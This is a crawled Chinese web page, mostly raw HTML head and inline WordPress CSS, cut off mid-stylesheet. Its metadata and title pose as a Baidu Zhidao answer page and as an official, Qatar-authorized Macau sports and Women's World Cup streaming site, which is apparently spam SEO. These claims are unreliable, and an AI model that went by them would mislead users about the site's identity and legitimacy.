

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.040456.com/ns.html?id=GTM-W8L7ST4
body_size: 73512
content:
<html lang="zh-CN" prefix="og: https://ogp.me/ns#">
 <head>
  <meta charset="UTF-8">
  <meta name="description" content="世界杯女足2022直播-是澳门地区体育官方网站。，世界杯上下半区怎么分？世界杯女足2022直播是卡塔尔旗下的授权直营平台，里面也有关于世界杯小知识介绍，欢迎登陆浏览。">
  <title>世界杯上下半区怎么分-百度知道</title>
<meta name="keywords" content="世界杯上下半区怎么分,世界杯女足2022直播" />
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <style id="wpr-usedcss">.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}.gform_wrapper.gravity-theme .gform_drop_instructions{display:block;margin-bottom:8px}.gform_wrapper.gravity-theme .gfield_fileupload_filesize{padding:0 6px}.gform_wrapper.gravity-theme .gfield_validation_message ul{margin:16px 0;padding-left:24px}.gform_wrapper.gravity-theme .gfield_validation_message ul:empty{display:none}.gform_wrapper.gravity-theme .ginput_preview{margin:16px 0}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gform_wrapper.gravity-theme .chosen-container{display:inline-block;font-size:16px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.gform_wrapper.gravity-theme .chosen-container *{box-sizing:border-box}.gform_wrapper.gravity-theme .chosen-container a{cursor:pointer}.gform_wrapper.gravity-theme .chosen-rtl{text-align:right}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme .chosen-container span:not(.ginput_price){display:block;margin-bottom:8px}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}.gform_wrapper.gravity-theme ul.gfield_checkbox li label,.gform_wrapper.gravity-theme ul.gfield_radio li label{cursor:pointer;width:85%}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;border:0;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;position:static!important;width:auto}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.medium{height:192px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.medium,.gform_wrapper.gravity-theme .gfield select.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-third{-ms-grid-column-span:4;grid-column:span 4}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_label,html[dir=rtl] .gform_wrapper.gravity-theme code,html[dir=rtl] .gform_wrapper.gravity-theme input[type=email],html[dir=rtl] .gform_wrapper.gravity-theme input[type=tel],html[dir=rtl] .gform_wrapper.gravity-theme input[type=url]{direction:rtl}html[dir=rtl] .gform_wrapper.gravity-theme ::-webkit-input-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme ::-moz-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme :-ms-input-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme :-moz-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme .gform_wrapper.gravity-theme fieldset{display:block}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:16px}@media (min-width:641px){html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:16px}}.gform_wrapper.gravity-theme .gform_card_icon_container{display:flex;height:32px;margin:8px 0 6.4px}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{background-image:url(https://cdn.www.040456.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg);background-repeat:no-repeat;height:32px;margin-right:4.8px;text-indent:-9000px;width:40px}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected{position:relative}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{background:url(https://cdn.www.040456.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg) 50% no-repeat;bottom:4px;content:"";display:block;height:10px;position:absolute;right:0;width:13px}.gform_wrapper.gravity-theme .gfield_list_group{display:flex;flex-direction:row;flex-wrap:nowrap;margin-bottom:8px}.gform_wrapper.gravity-theme .gfield_list_group:last-child{margin-bottom:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-right:0}.gform_wrapper.gravity-theme .gfield_list_group{border:1px solid rgba(0,0,0,.2);display:block;margin-bottom:16px;padding:16px}.gform_wrapper.gravity-theme .gfield_list_group:last-child{margin-bottom:0}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .ginput_complex label{font-size:15px;padding-top:5px}.gform_wrapper.gravity-theme .gform_validation_errors{background:#fff9f9;border:1.5px solid #c02b0a;border-radius:5px;box-shadow:0 1px 4px rgba(0,0,0,.11),0 0 4px rgba(18,25,97,.041);margin-bottom:8px;margin-top:8px;padding:16px 16px 16px 48px;position:relative;width:100%}.gform_wrapper.gravity-theme .gform_validation_errors>h2{color:#c02b0a;font-size:13.2px;font-weight:500;line-height:17.6px;margin:0 0 12px}.gform_wrapper.gravity-theme .gform_validation_errors>h2:before{display:none}.gform_wrapper.gravity-theme .gform_validation_errors>ol{padding-left:20px}.gform_wrapper.gravity-theme .gform_validation_errors>ol a{color:#c02b0a;font-size:13.2px}.gform_wrapper.gravity-theme .gform_validation_errors>ol li{color:#c02b0a;font-size:13.2px;list-style-type:disc!important;margin:0 0 8px}.gform_wrapper.gravity-theme .gform_validation_errors>ol li:last-of-type{margin-bottom:0}.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message{background:#fff9f9;border:1px solid #c02b0a;font-size:14.992px;margin-top:8px;padding:12.992px 24px}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{display:flex;flex-flow:row wrap}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (min-width:641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full){padding-left:1%;padding-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:1%}}@media (max-width:640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}html[dir=rtl] .gform_wrapper.gravity-theme .gform_card_icon{float:right}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}html[dir=rtl] .gform_wrapper.gravity-theme button+input,html[dir=rtl] .gform_wrapper.gravity-theme input+button,html[dir=rtl] .gform_wrapper.gravity-theme input+input{margin-right:8px}.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gravity-theme .gfield_radio label{display:inline-block;font-size:15px}.gform_wrapper.gravity-theme .gfield_checkbox button,.gform_wrapper.gravity-theme .gfield_checkbox input[type=text],.gform_wrapper.gravity-theme .gfield_radio button,.gform_wrapper.gravity-theme .gfield_radio input[type=text]{margin-top:16px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .ginput_total{color:#060}.gform_wrapper.gravity-theme .gfield_repeater_cell{margin-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_cell label{color:#9b9a9a;font-size:12.8px;font-weight:400;padding-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_items .gfield_repeater_cell:not(:first-child){padding-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_wrapper input{border:1px solid #c5c6c5;border-radius:4px}.gform_wrapper.gravity-theme .gfield_repeater_cell>.gfield_repeater_wrapper{background-color:rgba(1,1,1,.02);border-bottom:1px solid #eee;border-left:8px solid #f1f1f1;border-radius:8px;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 1px -1px rgba(0,0,0,.06),0 1px 5px 0 rgba(0,0,0,.06);padding:10px 20px}.gform_wrapper.gravity-theme .gfield_repeater_buttons{padding-top:16px}.gform_wrapper form{position:relative}.gform_wrapper select{height:2.2em;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:#fafafa;padding:0}.gform_wrapper .gform_body .gfield_checkbox li>label{margin-top:4px}.gform_wrapper input:not([type=submit]):focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{background:#fff;border-color:var(--ast-border-color);outline:0;box-shadow:none}@media (max-width:768px){.gform_wrapper.gf_browser_chrome form>.gform_body{width:100%}#ast-desktop-header{display:none}}address,body,fieldset,figure,h1,h2,h3,h4,h5,h6,html,iframe,legend,li,ol,p,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}mark{background:#ff0;color:#000}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}code{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.search .search-submit{padding:10px 15px;border-radius:2px;line-height:1.85714285714286;border:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}.ast-col-md-3,.ast-col-xs-6{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.ast-col-xs-6{float:left}.ast-col-xs-6{width:50%}@media (min-width:768px){.ast-col-md-3{float:left}.ast-col-md-3{width:25%}#ast-mobile-header{display:none}}.ast-row{margin-left:-20px;margin-right:-20px}.ast-row::after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6{clear:both}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content h4,h4{color:#808285;line-height:1.5;font-size:1.3em}.entry-content h5,h5{color:#808285;line-height:1.6;font-size:1.2em}.entry-content h6,h6{color:#808285;line-height:1.7;font-size:1.1em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}em,i{font-style:italic}address{margin:0 0 1.5em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}mark{background:0 0;text-decoration:none}table,th{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}th{font-weight:700}th{padding:8px;border-width:0 1px 1px 0}.button,button,input[type=button],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary:after,#primary:before,.ast-container:after,.ast-container:before,.ast-row:after,.ast-row:before,.clear:after,.clear:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,.ast-container:after,.ast-row:after,.clear:after,.site-content:after,.site-footer:after,.site-header:after,.site-main:after{clear:both}embed,iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.site-footer a *,.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}p{margin-bottom:1.75em}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:dotted thin}input,select{line-height:1}body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}#primary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-search-icon .astra-search-icon{font-size:1.3em}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear}.main-header-menu .menu-item{position:relative}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible}.main-header-menu .menu-item.focus>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item:hover>.sub-menu .sub-menu.toggled-on,.main-header-menu .menu-item>.sub-menu.toggled-on .sub-menu.toggled-on{left:100%;right:auto;visibility:visible}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.main-header-menu .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .icon-arrow{display:none}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg)}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow{display:block}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow svg{margin:0}.main-header-menu .sub-menu .sub-menu{top:0}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.submenu-with-border .sub-menu .sub-menu{top:-2px}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-width:0}.ast-header-break-point .main-navigation{padding-left:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto}.ast-header-break-point .submenu-with-border .sub-menu{border:0}.ast-header-break-point .dropdown-menu-toggle{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle:focus{outline:dotted thin}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}.site-navigation{height:100%}.site-header .menu-link *{transition:none}.ast-icon.icon-arrow svg{height:.6em;width:.6em;position:relative;margin-left:10px}.ast-icon.icon-search svg{height:1em;width:.9em;margin-top:3px;margin-right:2px}.ast-header-break-point .main-header-bar-navigation{flex:auto}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px}.ast-icon svg{fill:currentColor}.entry-content>:last-child{margin-bottom:0}body{overflow-x:hidden}.widget-title{font-weight:400;margin-bottom:1em;line-height:1.5}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.widget_nav_menu ul ul.sub-menu{margin-top:.25em}.widget_nav_menu ul ul.sub-menu li{padding-left:20px}.widget_nav_menu ul ul.sub-menu a:after{left:-20px}.widget_nav_menu ul ul.sub-menu ul a:after{left:-40px}.widget_nav_menu ul ul.sub-menu ul ul a:after{left:-60px}.widget_nav_menu li{transition:all .2s linear}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap}.ast-builder-footer-grid-columns{grid-column-gap:50px}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr auto 1fr}.ast-builder-layout-element{align-items:center}.ast-builder-grid-row.ast-grid-center-col-layout-only{-js-display:flex;display:flex;height:100%;justify-content:center}.ast-builder-grid-row.ast-grid-center-col-layout-only .ast-grid-section-center{flex-grow:1}.site-header-section{height:100%;min-height:0;align-items:center}.site-header-section .ast-main-header-bar-alignment{height:100%}.site-header-section>*{padding:0 10px}.site-header-section>div:first-child{padding-left:0}.site-header-section>div:last-child{padding-right:0}.site-header-section .ast-builder-menu{align-items:center}.ast-grid-right-center-section{justify-content:flex-start;flex-grow:1}.ast-grid-right-section{justify-content:flex-end}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right}.ast-grid-right-section .ast-grid-right-center-section .ast-site-identity>:first-child{text-align:left}.ast-grid-left-center-section{justify-content:flex-end;flex-grow:1}.ast-logo-title-inline .ast-site-identity{padding:1em 0;-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center;transition:all .2s linear}.ast-grid-section-center{justify-content:center}.ast-grid-section-center .ast-site-identity>:first-child{text-align:center}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none}.ahfb-svg-iconset svg>*{transition:none}.ast-footer-copyright p{margin-bottom:0}.ast-builder-grid-row-container{display:grid;align-content:center}.main-header-bar .main-header-bar-navigation{height:100%}.ast-nav-menu .sub-menu{line-height:1.45}.ast-builder-menu .main-navigation{padding:0}.ast-builder-menu .main-navigation>ul{align-self:center}.ast-footer-copyright,.ast-footer-social-wrap,.site-footer-focus-item{width:100%}.ast-header-break-point 